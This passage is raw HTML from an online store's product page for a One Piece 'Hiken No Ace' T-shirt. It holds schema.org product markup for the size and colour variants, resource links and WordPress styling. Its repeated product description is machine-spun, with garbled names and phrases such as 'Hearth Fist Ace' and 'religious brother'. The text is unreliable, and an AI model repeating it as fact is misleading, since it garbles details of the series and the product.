Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","price":"26","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2026-12-31","url":"https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/?attribute_pa_color=white"}},{"@type":"Product","sku":"7400677-white-m","name":"One Piece T-Shirt -  Hiken No Ace official merch<span> - </span>White","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527197.jpg","color":"white","offers":{"@type":"Offer","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","price":"26","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2026-12-31","url":"https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/?attribute_pa_color=white"}},{"@type":"Product","sku":"7400677-white-l","name":"One Piece T-Shirt -  Hiken No Ace official merch<span> - </span>White","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527197.jpg","color":"white","offers":{"@type":"Offer","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","price":"26","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2026-12-31","url":"https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/?attribute_pa_color=white"}},{"@type":"Product","sku":"7400677-white-xl","name":"One Piece T-Shirt -  Hiken No Ace official merch<span> - </span>White","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527197.jpg","color":"white","offers":{"@type":"Offer","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","price":"26","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2026-12-31","url":"https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/?attribute_pa_color=white"}},{"@type":"Product","sku":"7400677-white-xxl","name":"One Piece T-Shirt -  Hiken No Ace official merch<span> - </span>White","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527197.jpg","color":"white","offers":{"@type":"Offer","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","price":"26","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2026-12-31","url":"https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/?attribute_pa_color=white"}},{"@type":"Product","sku":"7400677-black-s","name":"One Piece T-Shirt -  Hiken No Ace official merch<span> - </span>Black","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527195.jpg","color":"black","offers":{"@type":"Offer","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","price":"26","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2026-12-31","url":"https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/?attribute_pa_color=black"}},{"@type":"Product","sku":"7400677-black-m","name":"One Piece T-Shirt -  Hiken No Ace official merch<span> - </span>Black","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527195.jpg","color":"black","offers":{"@type":"Offer","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","price":"26","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2026-12-31","url":"https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/?attribute_pa_color=black"}},{"@type":"Product","sku":"7400677-black-l","name":"One Piece T-Shirt -  Hiken No Ace official merch<span> - </span>Black","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527195.jpg","color":"black","offers":{"@type":"Offer","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","price":"26","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2026-12-31","url":"https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/?attribute_pa_color=black"}},{"@type":"Product","sku":"7400677-black-xl","name":"One Piece T-Shirt -  Hiken No Ace official merch<span> - </span>Black","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527195.jpg","color":"black","offers":{"@type":"Offer","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","price":"26","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2026-12-31","url":"https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/?attribute_pa_color=black"}},{"@type":"Product","sku":"7400677-black-xxl","name":"One Piece T-Shirt -  Hiken No Ace official merch<span> - </span>Black","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-331527195.jpg","color":"black","offers":{"@type":"Offer","description":"ONE PIECE ACE SHIRT Gol D Ace, nicknamed \"Hearth Fist Ace\" (Hiken no Ace in Japanese) is the religious brother of Monkey D. Luffy and Sabo. He's the one son of the Pirate King Gold Roger. He was adopted by the Hero of the Marine : Monkey D Garp underneath the request of Gol D Roger and was raised by Dadan like Luffy. Assist Sabo's religious brother with our superior One Piece Ace T-Shirt particularly designed by One Piece Retailer ! \u2620\ufe0f Cotton : Probably the most comfy materials Sturdy : high quality shirt, sturdy Slim Match : suits your physique andis very versatile Snug &amp; easy (no friction) Modal, cotton Mechanically cleanable at 30\u00b0C (86\u00b0F) ORIGINAL DESIGN BY LUFFY-SHOP\u00ae FREE WORLDWIDE SHIPPING Discuss with the scale information beneath. 1 dimension above is a assure of safety. \u27a1\ufe0f View different One Piece T-shirts","price":"26","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2026-12-31","url":"https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/?attribute_pa_color=black"}}],"@id":"https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Feed" href="https://onepiece.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Comments Feed" href="https://onepiece.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; One Piece T-Shirt &#8211;  Hiken No Ace official merch Comments Feed" href="https://onepiece.store/shop/one-piece-anime-shirt-hiken-no-ace-official-merch/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
